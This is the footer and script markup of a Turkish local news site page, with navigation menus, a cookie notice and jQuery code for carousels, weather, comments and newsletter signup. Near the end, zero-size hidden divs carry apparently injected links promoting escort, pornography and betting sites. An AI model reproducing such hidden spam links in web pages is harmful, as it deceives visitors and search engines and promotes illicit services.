        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/">Yol Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>
<script type="text/javascript" src="https://cdn.quilljs.com/1.3.6/quill.min.js?ver=1.3.6" id="quill-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

          if ($(window).scrollTop() >= 48) {
        $(".desk-menu").addClass("fixs");

      }

      else {
        $(".desk-menu").removeClass("fixs");
      }
      
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
      }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>


  <link href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/quill.snow.css" rel="stylesheet">

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{ 'list': 'ordered'}, { 'list': 'bullet' }],
            ['clean']                                         // remove formatting button
        ];

        var checkFastContainer = $("#fast-container").html();
        if( checkFastContainer ) {
            var quill2 = new Quill('#fast-container', {
                modules: {
                    toolbar: '#fast-toolbar-container'
                },
                placeholder: 'Siz ne düşünüyorsunuz?',
                theme: 'snow' // or 'bubble'
            });

            quill2.on('text-change', function (delta, old, source) {
                if (quill2.getLength() > 10) {
                    $("#fast-toolbar-container .send button").prop("type", "submit");
                }
            });
        }

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {

            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }else {

                    }
                    


                }
            }
        });

        $("#toolbar-container .send button").on('click', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

                        if(authorArea.length < 3){
                danger_alert("Lütfen adınızı giriniz.");
                return;
            }else if( validateEmail( emailArea ) != true ) {
                danger_alert("Lütfen geçerli bir mail adresi giriniz.");
                return;
            }else{
                if(quill.getLength() < 10){
                    danger_alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }
            
        });

        $(".authorInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                                    }
            }
        });

        $(".emailInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                    


                }
            }
        });


        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function() {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>



<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 11:22:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YA0CnF8FgcMCWOKh7Z_rYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768810968919');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>